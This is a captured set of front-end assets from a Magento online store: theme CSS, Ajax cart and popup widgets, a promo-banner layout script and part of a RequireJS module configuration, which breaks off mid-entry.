@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

@media (min-width: 1190px) {
  .layout-1220 .container,.layout-1220 .block.category.event, .layout-1220 .footer.content, .layout-1220 .header.content, .layout-1220 .navigation, .layout-1220 .page-main, .layout-1220 .page-wrapper>.breadcrumbs >ul, .layout-1220 .page-wrapper>.page-bottom, .layout-1220 .page-wrapper>.widget, .layout-1220 .top-container {
    max-width: 1260px;
  }
}
@media (max-width: 575px){
  body {
    font-size: 13px;
    line-height: 21px;
  }
}
p {
  letter-spacing: 0;
}
h1, h2, h3, h4, h5, h6 {
  font-family: Poppins,sans-serif;
  color: #222529;
  letter-spacing: -0.05em;
}
h1 {
  font-weight: 700;
  font-size: 36px;
  line-height: 44px;
  margin: 0 0 32px 0;
}
h2 {
  font-weight: 700;
  font-size: 30px;
  line-height: 40px;
  margin: 0 0 32px 0;
}
h3 {
  font-weight: 700;
  font-size: 25px;
  line-height: 32px;
  margin: 0 0 20px 0;
}
h4 {
  font-weight: 700;
  font-size: 20px;
  line-height: 27px;
  margin: 0 0 14px 0;
}
h5 {
  font-weight: 700;
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 14px 0;
}
h6 {
  font-weight: 600;
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 14px 0;
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
  color: #ff7272;
}

html .btn-modern {
  text-transform: uppercase;
  font-size: .75rem;
  padding: .75rem 1.5rem;
  font-weight: 600;
  text-transform: uppercase;
  height: auto;
}
html .action.primary, html .btn {
  font-family: Poppins;
  letter-spacing: .01em;
  font-weight: 700;
  line-height: 1.42857;
  padding: .8em 2em;
  border-radius: 0;
}
html .action.primary {
  color: #fff;
  background-color: #65829d;
    border-color: #65829d #65829d #51697f;
}
html .btn-lg {
  padding: .5rem .875rem;
  font-size: .875rem;
  line-height: 1.3333;
  border-radius: 0;
}
.btn-modern.btn-lg {
  font-size: .875rem;
  padding: 1rem 2.25rem;
}
.btn-flat {
  padding: 0!important;
  background: none!important;
  border: none!important;
  border-bottom: 1px solid transparent!important;
  box-shadow: none!important;
  text-transform: uppercase;
  font-size: .75rem;
}
html .btn-dark {
  color: #fff;
  background-color: #222529;
  border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
  color: #222529;
  background-color: #fff;
  border-color: #fff #fff #e6e6e6;
}
html .background-color-secondary {
  background-color: #ff7272!important;
}
.main-panel-top .share-links a:not(:hover) {
    color: #282d3b;
}
.main-panel-top .share-links a {
    width: 28px;
    height: 28px;
    margin: 0 1px;
    font-size: 1rem;
}
@media (min-width: 1280px){
.pe-xl-5 {
    padding-right: 3rem !important;
}
}
.page-header .sw-megamenu.navigation li.level0 > em, .page-header .sw-megamenu.navigation li.level0 i {
  display: none;
}
.top-icon .porto-sicon-header {
  margin-bottom: .75rem;
}
.widget .widgettitle {
  font-size: 1rem;
  letter-spacing: -.02em;
}
.product-item-name a {
    font-family: 'Poppins';
}
.product-item-info .product-item-details .product-item-actions .tocart {
    padding-left: 1rem;
    padding-right: 1rem;
    background: #f4f4f4;
    border: none;
    line-height: 36px;
    font-weight: 700;
}
.product-item-photo>a:not(.weltpixel-quickview):before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,.1);
  z-index: 3;
  opacity: 0;
  transition: opacity .2s;
}
.product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):before {
  opacity:1;
}
.small-list.products-grid .product-items .product-item-info .product-item-photo:before {display: none;}
.owl-carousel.show-nav-title .owl-nav {
    margin-top: -24px;
}
.footer-middle > .container::after {
    display: none;
}
.footer, .footer p {
    letter-spacing: 0;
}
.footer .widgettitle, .footer .widget-title {
    text-transform: uppercase;
    font-size: .9375rem;
    font-weight: 700;
    margin-bottom: 1rem;
}
.footer-middle .widget {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
}
.footer-middle .widget:first-child {
    margin-top: 0;
}
.footer .share-links a {
    width: 2.5rem;
    height: 2.5rem;
    box-shadow: none;
    border-radius: 30px;
    margin: 2px;
    overflow: hidden;
    font-size: 14px;
}
.footer .share-links a:not(:hover) {
    background: #3d5167;
    color: #ffffff;
}
.footer li {
    margin-bottom: .625rem;
}
.footer .footer-bottom {
    padding: 2rem 0;
    font-size: 1em;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Tigren_Ajaxcart/js/sidebar.js
body_size: 406
content:
/*
 * @author    Tigren Solutions <info@tigren.com>
 * @copyright Copyright (c) 2023 Tigren Solutions <https://www.tigren.com>. All rights reserved.
 * @license   Open Software License ("OSL") v. 3.0
 */

define(
    [
    'jquery',
    'Magento_Customer/js/model/authentication-popup',
    'Magento_Customer/js/customer-data',
    'Magento_Ui/js/modal/alert',
    'Magento_Ui/js/modal/confirm',
    'mage/loader',
    'jquery/ui',
    'mage/decorate',
    'mage/collapsible',
    'mage/cookies',
    'Magento_Checkout/js/sidebar'
    ], function ($, authenticationPopup, customerData, alert, confirm, loader) {
        'use strict';
        $.widget(
            'tigren.sidebar', $.mage.sidebar, {
                options: {
                    ajaxLoader: null,
                    minicartSelector: '.block-minicart'
                },

                _create: function () {
                    this._super();
                    this.options.ajaxLoader = $(this.options.minicartSelector).loader(window.ajaxCartLoaderOptions);
                },

                _removeItem: function (elem) {
                    this.options.ajaxLoader.loader('show');
                    this._super(elem);
                },

                _removeItemAfter: function (elem, response) {
                    this.options.ajaxLoader.loader('hide');
                    this._super(elem, response);
                }
            }
        );

        return $.tigren.sidebar;
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_ShoppingCartNotifications/js/catalog-add-to-cart-mixin.js
body_size: 323
content:
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

define([
    // Need to initialize tabs and all containers first!
    'jquery',
], function ($) {
    'use strict';

    return function () {
        if (typeof window.mageWorkshop !== 'undefined' &&
            typeof window.mageWorkshop.shoppingCartNotifications !== 'undefined' &&
            window.mageWorkshop.shoppingCartNotifications.loaderEnabled
        ) {
            $.widget('mage.catalogAddToCart', $.mage.catalogAddToCart, {
                options: {
                    processStart: 'processStart',
                    processStop: 'processStop',
                },
            });
        }
    };
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Tigren_Ajaxsuite/js/ajax-suite.js
body_size: 1400
content:
/*
 * @author    Tigren Solutions <info@tigren.com>
 * @copyright Copyright (c) 2023 Tigren Solutions <https://www.tigren.com>. All rights reserved.
 * @license   Open Software License ("OSL") v. 3.0
 */

define(
    [
        'jquery',
        'mage/translate',
        'jquery/ui',
        'mage/validation/validation'
    ], function ($) {
        'use strict';

        $.widget(
            'tigren.ajaxSuite', {
                options: {
                    initConfig: {},
                    popupWrapper: null,
                    popup: null,
                    popupForm: null,
                    close: null,
                    popupBlank: null,
                    formKey: null,
                    formKeyInputSelector: 'input[name="form_key"]',
                    popupWrapperSelector: '#mb-ajaxsuite-popup-wrapper',
                    popupSelector: '#mb-ajaxsuite-popup',
                    popupBlankSelector: '#mb-ajaxsuite-blank',
                    closePopupButtonSelector: '#mb-ajaxsuite-close',
                    ajaxSuite: {
                        processStart: 'processStart',
                        processStop: 'processStop',
                        enabled: null,
                        popupTTL: null,
                        animation: null,
                        backgroundColor: '#ededed',
                        headerBackgroundColor: '#400b8f',
                        headerSuccessColor: '#00ff40',
                        headerErrorColor: '#ff002f',
                        headerTextColor: '#fff',
                        buttonTextColor: '#fff',
                        buttonBackgroundColor: '#006bb4'
                    }
                },

                _create: function () {
                    this._bind();
                },

                _bind: function () {
                    this.createElements();
                    this.initEvents();
                },

                createElements: function () {
                    this.options.popupWrapper = $(this.options.popupWrapperSelector);
                    this.options.popupBlank = $(this.options.popupBlankSelector);
                    this.options.close = $(this.options.closePopupButtonSelector);
                    this.options.popup = $(this.options.popupSelector);
                    this.createColorBG();
                },

                createColorBG: function () {
                    var colorBackground = this.options.ajaxSuite.backgroundColor;
                    this.options.popupWrapper.css('background-color', colorBackground);
                },

                initEvents: function () {
                    var self = this;
                    $(document).on(
                        'touchstart click', self.options.closePopupButtonSelector, function () {
                            self.closePopup();
                        }
                    ).on(
                        'keyup', function (e) {
                            if (e.keyCode == 27) {
                                self.closePopup();
                            }
                        }
                    );

                },

                animationSlide: function (section) {
                    var self = this;
                    var animation = this.options.ajaxLogin.slideAnimation;
                    switch (animation) {
                        case 'show':
                            section.show();
                            break;
                        case 'fade_fast':
                            section.fadeIn(1000);
                            break;
                        case 'fade_medium':
                            section.fadeIn(2000);
                            break;
                        case 'fade_slow':
                            section.fadeIn(3000);
                            break;
                        case 'slide_fast':
                            section.slideDown(1000);
                            break;
                        case 'slide_medium':
                            section.slideDown(2000);
                            break;
                        case 'slide_slow':
                            section.slideDown(3000);
                            break;
                        default:
                            section.show();
                            break;
                    }
                },

                animationPopup: function () {
                    var animation = this.options.ajaxSuite.animation;
                    switch (animation) {
                        case 'fade':
                            this.options.popupWrapper.fadeIn(2000);
                            break;
                        case 'slide_top':
                            this.options.popupWrapper.show();
                            break;
                        case 'slide_bottom':
                            this.options.popupWrapper.show();
                            break;
                        case 'slide_left':
                            this.options.popupWrapper.show();
                            break;
                        case 'slide_right':
                            this.options.popupWrapper.show();
                            break;
                        default:
                            this.options.popupWrapper.show();
                            break;
                    }

                    this.options.popupBlank.fadeIn('slow');
                },

                isLoaderEnabled: function () {
                    return (this.options.ajaxSuite.processStart && this.options.ajaxSuite.processStop);
                },

                showElement: function (elmSelector) {
                    this.options.popup.children().hide();
                    this.options.popup.children(elmSelector).show();
                    this.animationPopup();
                },

                makeColor: function () {
                    var errorSelector = $('.error-content .error-message'),
                        titleSelector = $('.mb-login-popup-title');
                    if (errorSelector.length) {
                        titleSelector.addClass('error');
                    } else {
                        titleSelector.addClass('success');
                    }
                    if (titleSelector.hasClass('success')) {
                        this.options.popupWrapper.find('.mb-login-popup-title').
                            css('background-color', this.options.ajaxSuite.headerSuccessColor);
                    } else if (titleSelector.hasClass('error')) {
                        this.options.popupWrapper.find('.mb-login-popup-title').
                            css('background-color', this.options.ajaxSuite.headerErrorColor);
                    }
                    this.options.popupWrapper.find('.mb-login-popup-title strong').
                        css('color', this.options.ajaxSuite.headerTextColor);
                    this.options.popupWrapper.find('button').css('color', this.options.ajaxSuite.buttonTextColor);
                    this.options.popupWrapper.find('button').
                        css('background-color', this.options.ajaxSuite.buttonBackgroundColor);
                    this.options.popupWrapper.find('button').
                        css('border-color', this.options.ajaxSuite.buttonBackgroundColor);
                },

                autoClosePopup: function (wrapper) {
                    var self = this;
                    if (self.options.ajaxSuite.popupTTL && wrapper.find('.ajaxsuite-autoclose-countdown').length > 0) {
                        var ajaxsuite_autoclose_countdown = setInterval(
                            function () {
                                var leftTimeNode = wrapper.find('.ajaxsuite-autoclose-countdown');
                                var leftTime = parseInt(leftTimeNode.text()) - 1;
                                leftTimeNode.text(leftTime);
                                if (leftTime <= 0) {
                                    clearInterval(ajaxsuite_autoclose_countdown);
                                    self.closePopup();
                                }
                            }, 1000
                        );
                        wrapper.find('.mb-ajaxsuite-close').click(
                            function (event) {
                                clearInterval(ajaxsuite_autoclose_countdown);
                            }
                        );
                        $(self.options.closePopupButtonSelector).click(
                            function () {
                                clearInterval(ajaxsuite_autoclose_countdown);
                            }
                        );
                    }
                },

                closePopup: function () {
                    this.options.popupWrapper.hide();
                    this.options.popupBlank.hide();
                }
            }
        );

        return $.tigren.ajaxSuite;
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Amasty_PromoBanners/js/injector.js
body_size: 1786
content:
define([
    'jquery'
], function ($) {
    'use strict';

    $.widget('amasty_banners.BannersInjector', {
        options: {
            container: null,
            after: null,
            wrapper: null,
            wrappers: [],
            element: null,
            wrapperHtml: '',
            subContainerHtml: null,
            subContainer: null,
            initialized: false,
            afterProductRow: 0
        },

        _create: function () {
            this.options.initialized = $(this.options.containerSelector).length > 0;

            if (!this.options.initialized) {
                console.warn(
                    'Failed to initialize banner: Can\'t find an element with selector "' + containerSelector + '"'
                );

                return;
            }

            this.options.container = $(this.options.containerSelector)[0];

            var productListWidth = $(this.options.container).width();

            this.setMaxProductsInRow(productListWidth);

            if (this.options.afterProductNum == -1) {
                this.options.after = $(this.options.itemSelector)[0];
            } else {
                this.options.after = $(this.options.itemSelector)[this.options.afterProductNum];
            }

            if (this.options.after) {
                var wrapperCopy = $(this.options.after).clone();

                wrapperCopy.get(0).innerHTML = '';
                this.options.wrapperHtml = wrapperCopy.get(0).outerHTML;
            } else {
                this.options.wrapperHtml = '<li class="item last"></li>';
            }

            var number = productListWidth / $(this.options.itemSelector).width();
            if (number > this.options.width) {
                this.width = this.options.width;
            } else {
                this.width = parseInt(number);
            }
        },

        inject: function (element) {
            if (!this.options.initialized) {
                return;
            }

            this.options.wrappers = [];
            this.options.element = element;
            $(element).hide();
            $(element).addClass('ambanners-injected-banner');
            for (var i = 0; i < this.width; i++) {
                var wrapper = $('<div>');
                wrapper.append(this.options.wrapperHtml);
                var insert = wrapper.children().get(0);
                insert.id = this.guid();
                this.options.wrappers.push(insert);
            }

            $(window).on('resize', this.resize.bind(this));

            var productObject = $('.item.product.product-item:not(.ambanners-injected-banner)').first();
            if (productObject) {
                var productHeight = productObject.height();
                $('div.ambanners-injected-banner').css({
                    "height": productHeight
                });
            }

            this.resize();

            var bannerImage = $('.products .ambanners-injected .ambanners-injected-banner img');

            if (bannerImage && productHeight && $(window).width() < 640) {
                this.getMetaBanner(
                    bannerImage[0]['src'],
                    (err, img) => {
                        var image = $('.products .ambanners-injected .ambanners-injected-banner img');
                        var bannerHeight = image.height();
                        if (productHeight > bannerHeight) {
                            $('.products .ambanners-injected').css({
                                "min-height": bannerHeight,
                                "display": "inline-flex",
                                "margin": "20px 0"
                            });
                            $('.products .ambanners-injected-banner').css({
                                "height": 0
                            });
                        }
                    }
                );
            } else if (bannerImage && productHeight && $(window).width() > 640) {
                this.getMetaBanner(
                    bannerImage[0]['src'],
                    (err, img) => {
                        var image = $('.products .ambanners-injected .ambanners-injected-banner img');
                        var bannerHeight = image.height();
                        if (productHeight < bannerHeight) {
                            $('.products .ambanners-injected .ambanners-injected-banner img').css({
                                "height": productHeight,
                                "max-width": "unset !important"
                            });
                        } else {
                            $('.products .ambanners-injected').css({
                                "height": bannerHeight,
                                "min-height": bannerHeight
                            });
                            $('.products .ambanners-injected-banner').css({
                                "height": bannerHeight
                            });
                            $('.products .ambanners-injected-banner img').css({
                                "height": bannerHeight,
                                "max-width": "unset !important"
                            });
                        }
                    }
                );
            }
        },

        setMaxProductsInRow(productsContainerWidth) {
            var maxProducts = parseInt(productsContainerWidth / $(this.options.itemSelector).width());
            if (maxProducts < this.options.width) {
                this.options.width = maxProducts;
                this.options.afterProductNum = this.options.width -1;
            }
        },

        getMetaBanner(url, cb) {
            var img = new Image();
            img.onload = () => cb(null, img);
            img.onerror = (err) => cb(err);
            img.src = url;
        },

        guid: function () {
            function s4() {
                return Math.floor((1 + Math.random()) * 0x10000)
                    .toString(16)
                    .substring(1);
            }

            return s4() + s4() + '-' + s4() + '-' + s4() + '-' +
                s4() + '-' + s4() + s4() + s4();
        },

        insertWrapper: function (insert) {
            $(insert).addClass('ambanners-injected');

            if (this.options.after) {
                if (this.options.afterProductNum == -1) {
                    $(insert).insertBefore(this.options.after);
                } else {
                    $(insert).insertAfter(this.options.after);
                }
            } else if (this.options.container) {
                if (parseInt(this.options.afterProductRow) >= 1) {
                    $(this.options.container).append(insert);
                } else {
                    $(this.options.container).prepend(insert);
                }
            }
        },

        top: function () {
            var top = 0,
                self = this;
            if (this.options.wrappers.length > 0) {
                var tops = {},
                    max = 0;

                $(this.options.wrappers).each(function (index, wrapper) {
                    var wrapperElement = $('#' + wrapper.id);

                    if (wrapperElement.length) {
                        if (tops[wrapperElement.offset().top]) {
                            tops[wrapperElement.offset().top]++;
                        } else {
                            tops[wrapperElement.offset().top] = 1;
                        }
                    }
                });

                this.tops = tops;
                Object.keys(tops).map(function(key, index) {
                    if (this.tops[key] > max) {
                        top = key;
                        max = self.tops[key];
                    }
                }.bind(this));
            }

            return top;
        },

        resize: function () {
            $(this.options.element).hide();
            if (this.options.wrappers.length > 0) {
                $(this.options.wrappers).each(function (index, wrapper) {
                    if (!$('#' + wrapper.id).length) {
                        this.insertWrapper(wrapper);
                    }
                }.bind(this));

                var bannerImage = $(this.options.element).find('img')[0];

                if (bannerImage) {
                    bannerImage.onload = () => this.showBanner();
                }

                this.showBanner();
            }
        },

        showBanner: function () {
            var width = 0,
                insertWrapper,
                left = 1000,
                screenWidth = window.innerWidth;

            $(this.options.wrappers).each(function (index, wrapper) {
                if ($('#' + wrapper.id).length) {
                    width += $(wrapper).width();

                    if ($(wrapper).offset().left < left) {
                        left = $(wrapper).offset().left;
                        insertWrapper = wrapper;
                    }
                }
            });

            if (insertWrapper) {
                $(insertWrapper).append(this.options.element);
                if (width < screenWidth) {
                    $(this.options.element).css({
                        'position': 'absolute',
                        'width': width + 'px',
                        'left': 0
                    });
                } else {
                    $(this.options.element).css({
                        'justify-content': 'start',
                        'width': 100 + '%',
                        'left': 0
                    });
                }

                $(insertWrapper).css({
                    'min-height': $(this.options.element).height() + 'px'
                })
            }
            $(this.options.element).show();
        }
    });

    return $.amasty_banners.BannersInjector;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/requirejs-config.js
body_size: 8203
content:
(function(require){
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            directoryRegionUpdater: 'Magento_Directory/js/region-updater'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    waitSeconds: 0,
    map: {
        '*': {
            'ko': 'knockoutjs/knockout',
            'knockout': 'knockoutjs/knockout',
            'mageUtils': 'mage/utils/main',
            'rjsResolver': 'mage/requirejs/resolver',
            'jquery-ui-modules/core': 'jquery/ui-modules/core',
            'jquery-ui-modules/accordion': 'jquery/ui-modules/widgets/accordion',
            'jquery-ui-modules/autocomplete': 'jquery/ui-modules/widgets/autocomplete',
            'jquery-ui-modules/button': 'jquery/ui-modules/widgets/button',
            'jquery-ui-modules/datepicker': 'jquery/ui-modules/widgets/datepicker',
            'jquery-ui-modules/dialog': 'jquery/ui-modules/widgets/dialog',
            'jquery-ui-modules/draggable': 'jquery/ui-modules/widgets/draggable',
            'jquery-ui-modules/droppable': 'jquery/ui-modules/widgets/droppable',
            'jquery-ui-modules/effect-blind': 'jquery/ui-modules/effects/effect-blind',
            'jquery-ui-modules/effect-bounce': 'jquery/ui-modules/effects/effect-bounce',
            'jquery-ui-modules/effect-clip': 'jquery/ui-modules/effects/effect-clip',
            'jquery-ui-modules/effect-drop': 'jquery/ui-modules/effects/effect-drop',
            'jquery-ui-modules/effect-explode': 'jquery/ui-modules/effects/effect-explode',
            'jquery-ui-modules/effect-fade': 'jquery/ui-modules/effects/effect-fade',
            'jquery-ui-modules/effect-fold': 'jquery/ui-modules/effects/effect-fold',
            'jquery-ui-modules/effect-highlight': 'jquery/ui-modules/effects/effect-highlight',
            'jquery-ui-modules/effect-scale': 'jquery/ui-modules/effects/effect-scale',
            'jquery-ui-modules/effect-pulsate': 'jquery/ui-modules/effects/effect-pulsate',
            'jquery-ui-modules/effect-shake': 'jquery/ui-modules/effects/effect-shake',
            'jquery-ui-modules/effect-slide': 'jquery/ui-modules/effects/effect-slide',
            'jquery-ui-modules/effect-transfer': 'jquery/ui-modules/effects/effect-transfer',
            'jquery-ui-modules/effect': 'jquery/ui-modules/effect',
            'jquery-ui-modules/menu': 'jquery/ui-modules/widgets/menu',
            'jquery-ui-modules/mouse': 'jquery/ui-modules/widgets/mouse',
            'jquery-ui-modules/position': 'jquery/ui-modules/position',
            'jquery-ui-modules/progressbar': 'jquery/ui-modules/widgets/progressbar',
            'jquery-ui-modules/resizable': 'jquery/ui-modules/widgets/resizable',
            'jquery-ui-modules/selectable': 'jquery/ui-modules/widgets/selectable',
            'jquery-ui-modules/selectmenu': 'jquery/ui-modules/widgets/selectmenu',
            'jquery-ui-modules/slider': 'jquery/ui-modules/widgets/slider',
            'jquery-ui-modules/sortable': 'jquery/ui-modules/widgets/sortable',
            'jquery-ui-modules/spinner': 'jquery/ui-modules/widgets/spinner',
            'jquery-ui-modules/tabs': 'jquery/ui-modules/widgets/tabs',
            'jquery-ui-modules/tooltip': 'jquery/ui-modules/widgets/tooltip',
            'jquery-ui-modules/widget': 'jquery/ui-modules/widget',
            'jquery-ui-modules/timepicker': 'jquery/timepicker',
            'vimeo': 'vimeo/player',
            'vimeoWrapper': 'vimeo/vimeo-wrapper'
        }
    },
    shim: {
        'mage/adminhtml/backup': ['prototype'],
        'mage/captcha': ['prototype'],
        'mage/new-gallery': ['jquery'],
        'jquery/ui': ['jquery'],
        'matchMedia': {
            'exports': 'mediaCheck'
        },
        'magnifier/magnifier': ['jquery'],
        'vimeo/player': {
            'exports': 'Player'
        }
    },
    paths: {
        'jquery/validate': 'jquery/jquery.validate',
        'jquery/file-uploader': 'jquery/fileUploader/jquery.fileuploader',
        'prototype': 'legacy-build.min',
        'jquery/jquery-storageapi': 'js-storage/storage-wrapper',
        'text': 'mage/requirejs/text',
        'domReady': 'requirejs/domReady',
        'spectrum': 'jquery/spectrum/spectrum',
        'tinycolor': 'jquery/spectrum/tinycolor',
        'jquery-ui-modules': 'jquery/ui-modules'
    },
    config: {
        text: {
            'headers': {
                'X-Requested-With': 'XMLHttpRequest'
            }
        }
    }
};

require(['jquery'], function ($) {
    'use strict';

    $.noConflict();
});

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'rowBuilder':             'Magento_Theme/js/row-builder',
            'toggleAdvanced':         'mage/toggle',
            'translateInline':        'mage/translate-inline',
            'sticky':                 'mage/sticky',
            'tabs':                   'mage/tabs',
            'collapsible':            'mage/collapsible',
            'dropdownDialog':         'mage/dropdown',
            'dropdown':               'mage/dropdowns',
            'accordion':              'mage/accordion',
            'loader':                 'mage/loader',
            'tooltip':                'mage/tooltip',
            'deletableItem':          'mage/deletable-item',
            'itemTable':              'mage/item-table',
            'fieldsetControls':       'mage/fieldset-controls',
            'fieldsetResetControl':   'mage/fieldset-controls',
            'redirectUrl':            'mage/redirect-url',
            'loaderAjax':             'mage/loader',
            'menu':                   'mage/menu',
            'popupWindow':            'mage/popup-window',
            'validation':             'mage/validation/validation',
            'breadcrumbs':            'Magento_Theme/js/view/breadcrumbs',
            'jquery/ui':              'jquery/compat',
            'cookieStatus':           'Magento_Theme/js/cookie-status'
        }
    },
    deps: [
        'mage/common',
        'mage/dataPost',
        'mage/bootstrap'
    ],
    config: {
        mixins: {
            'Magento_Theme/js/view/breadcrumbs': {
                'Magento_Theme/js/view/add-home-breadcrumb': true
            }
        }
    }
};

/* eslint-disable max-depth */
/**
 * Adds polyfills only for browser contexts which prevents bundlers from including them.
 */
if (typeof window !== 'undefined' && window.document) {
    /**
     * Polyfill localStorage and sessionStorage for browsers that do not support them.
     */
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch (e) {
        config.deps.push('mage/polyfill');
    }
}
/* eslint-enable max-depth */

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            checkoutBalance:    'Magento_Customer/js/checkout-balance',
            address:            'Magento_Customer/js/address',
            changeEmailPassword: 'Magento_Customer/js/change-email-password',
            passwordStrengthIndicator: 'Magento_Customer/js/password-strength-indicator',
            zxcvbn: 'Magento_Customer/js/zxcvbn',
            addressValidation: 'Magento_Customer/js/addressValidation',
            showPassword: 'Magento_Customer/js/show-password',
            'Magento_Customer/address': 'Magento_Customer/js/address',
            'Magento_Customer/change-email-password': 'Magento_Customer/js/change-email-password',
            globalSessionLoader:    'Magento_Customer/js/customer-global-session-loader.js'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            escaper: 'Magento_Security/js/escaper'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            quickSearch: 'Magento_Search/js/form-mini',
            'Magento_Search/form-mini': 'Magento_Search/js/form-mini'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            priceBox:             'Magento_Catalog/js/price-box',
            priceOptionDate:      'Magento_Catalog/js/price-option-date',
            priceOptionFile:      'Magento_Catalog/js/price-option-file',
            priceOptions:         'Magento_Catalog/js/price-options',
            priceUtils:           'Magento_Catalog/js/price-utils'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            compareList:            'Magento_Catalog/js/list',
            relatedProducts:        'Magento_Catalog/js/related-products',
            upsellProducts:         'Magento_Catalog/js/upsell-products',
            productListToolbarForm: 'Magento_Catalog/js/product/list/toolbar',
            catalogGallery:         'Magento_Catalog/js/gallery',
            catalogAddToCart:       'Magento_Catalog/js/catalog-add-to-cart'
        }
    },
    config: {
        mixins: {
            'Magento_Theme/js/view/breadcrumbs': {
                'Magento_Catalog/js/product/breadcrumbs': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            addToCart: 'Magento_Msrp/js/msrp'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            catalogSearch: 'Magento_CatalogSearch/form-mini'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            creditCardType: 'Magento_Payment/js/cc-type',
            'Magento_Payment/cc-type': 'Magento_Payment/js/cc-type'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            giftMessage:    'Magento_Sales/js/gift-message',
            ordersReturns:  'Magento_Sales/js/orders-returns',
            'Magento_Sales/gift-message':    'Magento_Sales/js/gift-message',
            'Magento_Sales/orders-returns':  'Magento_Sales/js/orders-returns'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            discountCode:           'Magento_Checkout/js/discount-codes',
            shoppingCart:           'Magento_Checkout/js/shopping-cart',
            regionUpdater:          'Magento_Checkout/js/region-updater',
            sidebar:                'Magento_Checkout/js/sidebar',
            checkoutLoader:         'Magento_Checkout/js/checkout-loader',
            checkoutData:           'Magento_Checkout/js/checkout-data',
            proceedToCheckout:      'Magento_Checkout/js/proceed-to-checkout',
            catalogAddToCart:       'Magento_Catalog/js/catalog-add-to-cart'
        }
    },
    shim: {
        'Magento_Checkout/js/model/totals' : {
            deps: ['Magento_Customer/js/customer-data']
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            requireCookie: 'Magento_Cookie/js/require-cookie',
            cookieNotices: 'Magento_Cookie/js/notices'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            downloadable: 'Magento_Downloadable/js/downloadable',
